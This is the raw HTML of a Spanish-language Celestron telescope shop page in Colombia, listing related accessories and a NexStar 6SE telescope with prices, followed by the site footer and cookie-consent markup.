	class="yith-wcwl-add-to-wishlist add-to-wishlist-14914 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14914"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14914,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14914&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14914"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14914"
		class="compare button  "
		data-product_id="14914"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<li class="li_wapper"><li class="li_wapper">
<div class="row item-product-widget lt-item-widget-simple clearfix wow fadeInUp slider" data-wow-duration="1s" data-wow-delay="200ms">
    <div class="product-item-content">
        <div class="lt-content-product-widget-custom">
            <div class="large-4 medium-6 small-5 columns images">
                <a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/" title="KIT ACCESORIOS CELESTRON REF. 94303">
                    <img width="500" height="500" src="https://celestron.com.co/wp-content/uploads/2025/08/94303-4.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="KIT ACCESORIOS CELESTRON REF. 94303" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2025/08/94303-4.jpg 500w, https://celestron.com.co/wp-content/uploads/2025/08/94303-4-280x280.jpg 280w, https://celestron.com.co/wp-content/uploads/2025/08/94303-4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />                    <div class="overlay"></div>
                </a>

            </div>
            <div class="large-8 medium-6 small-7 columns product-meta">
                <div class="product-title separator">
                    <a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/" title="KIT ACCESORIOS CELESTRON REF. 94303">
                        KIT ACCESORIOS CELESTRON REF. 94303                    </a>
                </div>
                <div class="lt-text-cat"><span class="lt-text"><a href="https://celestron.com.co/product-category/accesorios/" rel="tag">Accesorios</a></div>
                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
                    <div class="price separator"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.873.000</bdi></span></div>
            </div>
        </div>
        <div class="info">
            <div class="lt-info-group-box">
                <div class="large-12 medium-12 small-12 columns">
                    <div class="lt-btn-group-custom">
                        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14848" data-product_sku="94303" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14848" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14848" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14848" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14848 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14848&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14848"
		class="compare button  "
		data-product_id="14848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<li class="li_wapper"><li class="li_wapper">
<div class="row item-product-widget lt-item-widget-simple clearfix wow fadeInUp slider" data-wow-duration="1s" data-wow-delay="300ms">
    <div class="product-item-content">
        <div class="lt-content-product-widget-custom">
            <div class="large-4 medium-6 small-5 columns images">
                <a href="https://celestron.com.co/product/t-ring-sony-telescopio-celestron-93408/" title="T-RING SONY TELESCOPIO CELESTRON – 93408">
                    <img width="839" height="760" src="https://celestron.com.co/wp-content/uploads/2024/12/93408.webp" class="attachment-shop_thumbnail size-shop_thumbnail" alt="T-RING SONY TELESCOPIO CELESTRON – 93408" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2024/12/93408.webp 839w, https://celestron.com.co/wp-content/uploads/2024/12/93408-768x696.webp 768w, https://celestron.com.co/wp-content/uploads/2024/12/93408-575x521.webp 575w" sizes="auto, (max-width: 839px) 100vw, 839px" />                    <div class="overlay"></div>
                </a>

            </div>
            <div class="large-8 medium-6 small-7 columns product-meta">
                <div class="product-title separator">
                    <a href="https://celestron.com.co/product/t-ring-sony-telescopio-celestron-93408/" title="T-RING SONY TELESCOPIO CELESTRON – 93408">
                        T-RING SONY TELESCOPIO CELESTRON – 93408                    </a>
                </div>
                <div class="lt-text-cat"><span class="lt-text"><a href="https://celestron.com.co/product-category/accesorios/" rel="tag">Accesorios</a></div>
                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
                    <div class="price separator"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>207.400</bdi></span></div>
            </div>
        </div>
        <div class="info">
            <div class="lt-info-group-box">
                <div class="large-12 medium-12 small-12 columns">
                    <div class="lt-btn-group-custom">
                        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14652" data-product_sku="93408" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14652" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14652" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14652" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14652 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14652"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14652,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14652&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14652"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14652"
		class="compare button  "
		data-product_id="14652"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<li class="li_wapper"><li class="li_wapper">
<div class="row item-product-widget lt-item-widget-simple clearfix wow fadeInUp slider" data-wow-duration="1s" data-wow-delay="400ms">
    <div class="product-item-content">
        <div class="lt-content-product-widget-custom">
            <div class="large-4 medium-6 small-5 columns images">
                <a href="https://celestron.com.co/product/telescopio-celestron-nexstar-6se-11068-computarizado/" title="TELESCOPIO CELESTRON NEXSTAR 6SE 11068 COMPUTARIZADO">
                    <img width="490" height="493" src="https://celestron.com.co/wp-content/uploads/2024/07/Sin-titulo-1.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="TELESCOPIO CELESTRON NEXSTAR 6SE 11068 COMPUTARIZADO" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2024/07/Sin-titulo-1.png 490w, https://celestron.com.co/wp-content/uploads/2024/07/Sin-titulo-1-100x100.png 100w" sizes="auto, (max-width: 490px) 100vw, 490px" />                    <div class="overlay"></div>
                </a>

            </div>
            <div class="large-8 medium-6 small-7 columns product-meta">
                <div class="product-title separator">
                    <a href="https://celestron.com.co/product/telescopio-celestron-nexstar-6se-11068-computarizado/" title="TELESCOPIO CELESTRON NEXSTAR 6SE 11068 COMPUTARIZADO">
                        TELESCOPIO CELESTRON NEXSTAR 6SE 11068 COMPUTARIZADO                    </a>
                </div>
                <div class="lt-text-cat"><span class="lt-text"><a href="https://celestron.com.co/product-category/telescopios/" rel="tag">Telescopios</a></div>
                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
                    <div class="price separator"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.130.000</bdi></span></div>
            </div>
        </div>
        <div class="info">
            <div class="lt-info-group-box">
                <div class="large-12 medium-12 small-12 columns">
                    <div class="lt-btn-group-custom">
                        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14484" data-product_sku="146062" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14484" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14484" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14484" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14484 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14484,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14484&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14484"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14484"
		class="compare button  "
		data-product_id="14484"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<li class="li_wapper"></ul></aside>                </div>
            </div>
            </div>
    </div>

    </div>
</div>

    </div>
    <!-- MAIN FOOTER -->
    <footer id="lt-footer" class="footer-wrapper">
        <div class="section-element margin-bottom-30" ><div class="row">
	<div class="lt-col large-4 columns  vc_">
		<div class="wpb_wrapper">
			<h5 class="lt-title clearfix title-style-3 "><span>CATÁLOGOS</span></h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Descarga los catálogos de nuestros últimos productos: <a href="https://celestron.com.co/wp-content/uploads/2017/06/sportoptics-12pgcatalog_2017_web.pdf" target="_blank" rel="noopener noreferrer"><strong>SPORT OPTICS CATALOG</strong></a>, <a href="https://celestron.com.co/wp-content/uploads/2017/06/93895-16_astronomy_catalog_2017_web.pdf" target="_blank" rel="noopener noreferrer"><strong>ASTRONOMY CATALOG</strong></a>.</p>

		</div>
	</div>

		</div> 
	</div> 

	<div class="lt-col large-4 columns  vc_">
		<div class="wpb_wrapper">
			<h5 class="lt-title clearfix title-style-3 text-center "><span>POLÍTICAS DE PRIVACIDAD</span></h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://celestron.com.co/politica-de-privacidad/" target="_blank" rel="noopener">Aviso de privacidad</a><br />
<a href="https://celestron.com.co/terminosycondiciones/"><span style="font-weight: 400;">Política de tratamiento de datos personales</span></a></p>

		</div>
	</div>

		</div> 
	</div> 

	<div class="lt-col large-4 columns  vc_">
		<div class="wpb_wrapper">
			<h5 class="lt-title clearfix title-style-3 "><span>REDES SOCIALES</span></h5><div class="row"><div class="vc_ lt-col large-4 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fab fa-facebook-square" ></span><a class="vc_icon_element-link" href="https://www.facebook.com/CelestronCOL"  title="" target="_self"></a></div></div></div></div></div><div class="vc_ lt-col large-4 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-turquoise vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-twitter-square" ></span><a class="vc_icon_element-link" href="https://twitter.com/celestron"  title="" target="_self"></a></div></div></div></div></div><div class="vc_ lt-col large-4 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-black vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-instagram" ></span><a class="vc_icon_element-link" href="https://www.instagram.com/celestroncolombia/"  title="" target="_self"></a></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Puedes comunicarte con nosotros</strong>: +57 317 6580771</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div class="section-element lt-footer-bottom" ><div class="row">
	<div class="lt-col large-6 columns  vc_">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 Celestron. Todos los derechos reservados</p>

		</div>
	</div>

		</div> 
	</div> 

	<div class="lt-col large-6 columns  vc_">
		<div class="wpb_wrapper">
			<div  class="vc_wp_custommenu wpb_content_element lt-menu-bottom-right"></div>
		</div> 
	</div> 
</div></div>    </footer>
    <!-- END MAIN FOOTER -->
</div>

<a href="javascript:void(0);" id="top-link" class="wow bounceIn"><span class="icon-angle-up"></span></a>
<div class="scroll-to-bullets"></div>

<div class="static-position">
    <div class="black-window hidden-tag"></div>
    <div class="white-window hidden-tag"></div>
    <div class="warpper-mobile-search hidden-tag"><!-- for mobile -->
        
<div class="search-wrapper lt-ajaxsearchform-container 668988700_container">
    <form method="get" class="lt-ajaxsearchform" action="https://celestron.com.co/">
        <div class="search-control-group control-group">
            <label class="sr-only screen-reader-text">
                Buscar            </label>
            <input id="lt-input-668988700" type="text" class="search-field search-input live-search-input" value="" name="s" placeholder="Buscar" />
                        <input type="submit" name="page" value="search" style="display: none" />
            <input type="hidden" class="search-param" name="post_type" value="product" />
        </div>
    </form>
</div>    </div>
    <div id="heading-menu-mobile" class="hidden-tag"><i class="fa fa-bars"></i>Navigation</div>
    <div id="mobile-account" class="hidden-tag"><div class="heading-account">
    <i class="fa fa-user"></i>
    Account    <hr />
</div>
<div class="content-account">
    <a class="center" href="https://celestron.com.co/my-account/" title=""><span class="pe-7s-lock"></span> Login or Register</a></div></div>
    <div id="cart-sidebar" class="hidden-tag">
        <div class="lt-cart-fog hidden-tag"></div>
        <div class="cart-close">
            <h3 class="lt-tit-mycart">MY CART</h3>
            <a href="javascript:void(0);" title="Close">Close</a>
            <hr />
        </div>
        <div class="empty hidden-tag"><p class="empty">No products in the cart.</p></div><div class="widget_shopping_cart_content cart_sidebar">
    <p class="empty">No products in the cart.</p></div>    </div>
    <input type="hidden" name="lt_currency_pos" value="left" />
    <input type="hidden" name="lt_logout_menu" value="https://celestron.com.co/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcelestron.com.co&amp;_wpnonce=8cd6222c87" />
            <input type="hidden" name="lt_cutting_product_name" value="15" />
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techstore-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/es_LA/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="104062710958982"></div>

			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nuestro sitio usa cookies para ofrecerte una mejor experiencia y servicio. Algunas de estas cookies son fundamentales para el trabajo de nuestro sitio web y nos ayudan a mejorarlo aportándonos una idea de cómo se utiliza. Consulta nuestras políticas o configura tus preferencias aquí.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
